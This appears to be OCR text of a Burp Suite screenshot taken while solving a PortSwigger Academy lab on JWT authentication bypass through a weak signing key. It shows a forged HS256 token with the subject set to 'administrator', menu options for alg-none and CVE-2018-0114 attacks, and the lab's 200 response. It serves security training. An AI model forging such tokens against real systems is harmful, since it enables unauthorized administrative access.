 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Logger++ JSON Web Tokens JWT Editor Keys
9 × +
Send Cancel < >
Target: https://0a8f00ff041df0d382ab102a00f30042.
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
{
"kid": "02f31d6c-716a-45c4-a44d-e4f732b7235c",
"alg": "HS256"
}
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686234130
}
gw2EAFEgVXeyxLkEsTCPPQGMTgPygnyPJHgvQFmDfrE
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired check passed - Thu Jun 08 14:22:10 UTC 2023
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3417
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via weak signing key
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via weak signing key
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>